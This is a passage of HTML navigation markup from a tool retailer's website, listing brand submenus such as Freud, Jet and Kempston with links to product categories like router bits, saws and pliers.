                                            href="https://federatedtool.com/shop-by-brand/fein/abrasives/" aria-label="Abrasives"> Abrasives </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/accessories/" aria-label="Accessories"> Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/adapters/" aria-label="Adapters"> Adapters </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/balancer/" aria-label="Balancer"> Balancer </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/batteries/" aria-label="Batteries"> Batteries </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/carbide-annular-cutters/" aria-label="Carbide Annular Cutters"> Carbide Annular Cutters </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/carbide-hole-saws/" aria-label="Carbide Hole Saws"> Carbide Hole Saws </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/drills/" aria-label="Drills"> Drills </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/grinders/" aria-label="Grinders"> Grinders </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/grit-accessories/" aria-label="GRIT Accessories"> GRIT Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/hss-annular-cutters/" aria-label="HSS Annular Cutters"> HSS Annular Cutters </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/magnetic-drills/" aria-label="Magnetic Drills"> Magnetic Drills </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/metal-cutting/" aria-label="Metal Cutting"> Metal Cutting </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/oscillating-tool-accessories/" aria-label="Oscillating Tool Accessories"> Oscillating Tool Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/oscillating-tools/" aria-label="Oscillating Tools"> Oscillating Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/roto-star/" aria-label="Roto-Star"> Roto-Star </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/saws/" aria-label="Saws"> Saws </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/specialty/" aria-label="Specialty"> Specialty </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/fein/vacuums/" aria-label="Vacuums"> Vacuums </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/fisch/"
                                aria-label="Fisch">Fisch</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/freud-2/" aria-label="Freud" data-collapsible="navPages-3756-2"> Freud <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3756-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-37562">
                                    <li><a href="https://federatedtool.com/shop-by-brand/freud-2/" class="mm-firstC navPages-action">Freud</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/accessories-and-replacement-parts-2/" aria-label="Accessories and Replacement Parts"> Accessories and Replacement Parts </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/beading-bits-2/" aria-label="Beading Bits"> Beading Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/bevel-trim-bits-2/" aria-label="Bevel Trim Bits"> Bevel Trim Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/biscuit-joining-bits-2/" aria-label="Biscuit Joining Bits"> Biscuit Joining Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/biscuits-2/" aria-label="Biscuits"> Biscuits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/canoe-joint-bits-2/" aria-label="Canoe Joint Bits"> Canoe Joint Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/chamfer-bits-2/" aria-label="Chamfer Bits"> Chamfer Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/circular-saw-blades-for-wood-2/" aria-label="Circular Saw Blades (For Wood)"> Circular Saw Blades (For Wood) </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/cove-bits-2/" aria-label="Cove Bits"> Cove Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/dish-carving-bits-2/" aria-label="Dish Carving Bits"> Dish Carving Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/door-and-window-bits-2/" aria-label="Door and Window Bits"> Door and Window Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/dovetail-bits-2/" aria-label="Dovetail Bits"> Dovetail Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/drawer-and-miter-lock-bits-2/" aria-label="Drawer and Miter Lock Bits"> Drawer and Miter Lock Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/finger-joint-bits-2/" aria-label="Finger Joint Bits"> Finger Joint Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/flush-trim-bits-2/" aria-label="Flush Trim Bits"> Flush Trim Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/fluting-bits-2/" aria-label="Fluting Bits"> Fluting Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/forstner-bits-2/" aria-label="Forstner Bits"> Forstner Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/inlay-bits-2/" aria-label="Inlay Bits"> Inlay Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/key-hole-bits-2/" aria-label="Key Hole Bits"> Key Hole Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/large-edge-treatment-handrail-and-molding-bits-2/" aria-label="Large Edge Treatment, Handrail, and Molding Bits"> Large Edge Treatment, Handrail, and Molding Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/lettering-bits-2/" aria-label="Lettering Bits"> Lettering Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/mortising-bits-2/" aria-label="Mortising Bits"> Mortising Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/multi-profile-bits-2/" aria-label="Multi-Profile Bits"> Multi-Profile Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/no-drip-edge-bits-2/" aria-label="No Drip Edge Bits"> No Drip Edge Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/ogee-bits-2/" aria-label="Ogee Bits"> Ogee Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/panel-pilot-bits-2/" aria-label="Panel Pilot Bits"> Panel Pilot Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/planer-blades-2/" aria-label="Planer Blades"> Planer Blades </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/rabbeting-bits-2/" aria-label="Rabbeting Bits"> Rabbeting Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/reversible-glue-joint-bits-2/" aria-label="Reversible Glue Joint Bits"> Reversible Glue Joint Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/round-nose-bits-2/" aria-label="Round Nose Bits"> Round Nose Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/round-over-bits-2/" aria-label="Round Over Bits"> Round Over Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/router-bit-sets-2/" aria-label="Router Bit Sets"> Router Bit Sets </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/saw-blade-bushings-2/" aria-label="Saw Blade Bushings"> Saw Blade Bushings </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/shaper-cutters-2/" aria-label="Shaper Cutters"> Shaper Cutters </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/slotting-cutters-2/" aria-label="Slotting Cutters"> Slotting Cutters </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/spiral-bits-2/" aria-label="Spiral Bits"> Spiral Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/straight-bits-2/" aria-label="Straight Bits"> Straight Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/t-slotting-bits-1/" aria-label="&quot;T&quot; Slotting Bits"> &quot;T&quot; Slotting Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/tongue-and-groove-bits-2/" aria-label="Tongue and Groove Bits"> Tongue and Groove Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/v-grooving-bits-2/" aria-label="V-Grooving Bits"> V-Grooving Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/wainscoting-bits-2/" aria-label="Wainscoting Bits"> Wainscoting Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/freud/wavy-joint-bits-2/" aria-label="Wavy Joint Bits"> Wavy Joint Bits </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/grex/"
                                aria-label="Grex">Grex</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/irwin/"
                                aria-label="Irwin">Irwin</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/isotunes-2/"
                                aria-label="ISOtunes">ISOtunes</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/jessem-2/" aria-label="JessEm" data-collapsible="navPages-4669-2"> JessEm <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-4669-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-46692">
                                    <li><a href="https://federatedtool.com/shop-by-brand/jessem-2/" class="mm-firstC navPages-action">JessEm</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jessem/guides-safety-aids/" aria-label="Guides &amp; Safety Aids"> Guides &amp; Safety Aids </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jessem/joinery-jigs/" aria-label="Joinery &amp; Jigs"> Joinery &amp; Jigs </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jessem/measuring-setup/" aria-label="Measuring &amp; Setup"> Measuring &amp; Setup </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jessem/router-motors-switches/" aria-label="Router Motors &amp; Switches"> Router Motors &amp; Switches </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jessem/router-table-dust-management/" aria-label="Router Table Dust Management"> Router Table Dust Management </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jessem/router-tables-lifts/" aria-label="Router Tables &amp; Lifts"> Router Tables &amp; Lifts </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu activePage" href="https://federatedtool.com/shop-by-brand/jet" aria-label="Jet" data-collapsible="navPages-3744-2"> Jet <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3744-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-37442">
                                    <li><a href="https://federatedtool.com/shop-by-brand/jet" class="mm-firstC navPages-action">Jet</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/air-tools-2/" aria-label="Air Tools"> Air Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/jet-angle-grinders/" aria-label="Jet Angle Grinders"> Jet Angle Grinders </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/automotive-specialty-2/" aria-label="Automotive Specialty"> Automotive Specialty </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/bandsaws-2/" aria-label="Bandsaws"> Bandsaws </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/bench-grinders-2/" aria-label="Bench Grinders"> Bench Grinders </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/jet-brushes/" aria-label="Jet Brushes"> Jet Brushes </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/chemical-pumps-2/" aria-label="Chemical Pumps"> Chemical Pumps </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/clamps-2/" aria-label="Clamps"> Clamps </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/cutting-and-drilling-tools-2/" aria-label="Cutting and Drilling Tools"> Cutting and Drilling Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/diamond-tools-2/" aria-label="Diamond Tools"> Diamond Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/drill-presses-2/" aria-label="Drill Presses"> Drill Presses </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/electric-pumps-2/" aria-label="Electric Pumps"> Electric Pumps </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/extension-cords-2/" aria-label="Extension Cords"> Extension Cords </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/fasteners-1/" aria-label="Fasteners"> Fasteners </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/files-2/" aria-label="Files"> Files </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/jet-gas-water-pumps/" aria-label="Jet Gas Water Pumps"> Jet Gas Water Pumps </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/generators-2/" aria-label="Generators"> Generators </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/grinding-accessories-2/" aria-label="Grinding Accessories"> Grinding Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/hacksaw-blades-2/" aria-label="Hacksaw Blades"> Hacksaw Blades </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/hammers-2/" aria-label="Hammers"> Hammers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/hand-saws-2/" aria-label="Hand Saws"> Hand Saws </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/heat-guns-2/" aria-label="Heat Guns"> Heat Guns </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/hex-keys-2/" aria-label="Hex Keys"> Hex Keys </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/impact-wrenches-2/" aria-label="Impact Wrenches"> Impact Wrenches </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/lasers-and-measuring-devices-2/" aria-label="Lasers and Measuring Devices"> Lasers and Measuring Devices </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/lifting-devices-2/" aria-label="Lifting Devices"> Lifting Devices </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/lighting-2/" aria-label="Lighting"> Lighting </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/nippers-and-snips-2/" aria-label="Nippers and Snips"> Nippers and Snips </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/pressure-washers-2/" aria-label="Pressure Washers"> Pressure Washers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action activePage"
                                            href="https://federatedtool.com/shop-by-brand/jet/pliers-2/" aria-label="Pliers"> Pliers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/pry-bars-2/" aria-label="Pry Bars"> Pry Bars </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/punches-2/" aria-label="Punches"> Punches </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/riveters-2/" aria-label="Riveters"> Riveters </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/shop-presses-2/" aria-label="Shop Presses"> Shop Presses </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/shop-rolls-2/" aria-label="Shop Rolls"> Shop Rolls </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/sanding-pads-2/" aria-label="Sanding Pads"> Sanding Pads </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/screwdrivers-2/" aria-label="Screwdrivers"> Screwdrivers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/sockets-wrenches-2/" aria-label="Sockets &amp; Wrenches"> Sockets &amp; Wrenches </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/staplers-2/" aria-label="Staplers"> Staplers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/tool-boxes-and-job-boxes-2/" aria-label="Tool Boxes and Job Boxes"> Tool Boxes and Job Boxes </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/tool-bags-and-totes-2/" aria-label="Tool Bags and Totes"> Tool Bags and Totes </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/jet-torque-multipliers/" aria-label="Jet Torque Multipliers"> Jet Torque Multipliers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/torque-wrenches-2/" aria-label="Torque Wrenches"> Torque Wrenches </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/utility-knives-2/" aria-label="Utility Knives"> Utility Knives </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/kempston-2/" aria-label="Kempston" data-collapsible="navPages-3753-2"> Kempston <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3753-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-37532">
                                    <li><a href="https://federatedtool.com/shop-by-brand/kempston-2/" class="mm-firstC navPages-action">Kempston</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/accessories-and-replacement-parts-2/" aria-label="Accessories and Replacement Parts"> Accessories and Replacement Parts </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/back-cutters-2/" aria-label="Back Cutters"> Back Cutters </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/beading-bits-2/" aria-label="Beading Bits"> Beading Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/bevel-trim-bits/" aria-label="Bevel Trim Bits"> Bevel Trim Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/biscuit-joining-bits-2/" aria-label="Biscuit Joining Bits"> Biscuit Joining Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/bottom-cleaning-bits-2/" aria-label="Bottom Cleaning Bits"> Bottom Cleaning Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/canoe-joint-bits-2/" aria-label="Canoe Joint Bits"> Canoe Joint Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/chamfer-bits-2/" aria-label="Chamfer Bits"> Chamfer Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/core-box-bits-2/" aria-label="Core Box Bits"> Core Box Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
